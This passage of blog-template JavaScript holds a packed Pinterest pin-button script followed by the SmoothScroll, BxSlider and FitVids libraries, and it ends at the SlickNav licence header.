61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
